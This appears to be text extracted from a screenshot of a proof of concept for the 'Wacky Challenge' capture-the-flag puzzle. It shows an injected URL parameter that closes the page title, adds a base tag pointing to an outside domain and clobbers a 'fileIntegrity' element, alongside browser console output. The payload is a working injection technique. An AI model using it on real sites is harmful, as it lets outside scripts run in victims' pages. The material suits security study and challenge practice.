 Wacky Challenge | PoC
Hello, World!
wacky.buggywebsite.com/frame.html?param=Hello,%20World!</title><base%20href%3d"//gauravmishra.co.in/"><form><output%20hidden%20id%3dfileIntegrity>3ZbQn3c...
Incognito
Hello, World!</title><base
href="//gauravmishra.co.in/"><form>
<output hidden
Elements Sources Console Network Performance Memory Application Security Lighthouse 1
top Filter Default levels
Failed to find a valid digest in the 'integrity' attribute for resource 'https://gauravmishra.co.in/files/analytics/js/frame-analytics.js' with computed SHA-256 integrity The resource about:blank:1
has been blocked.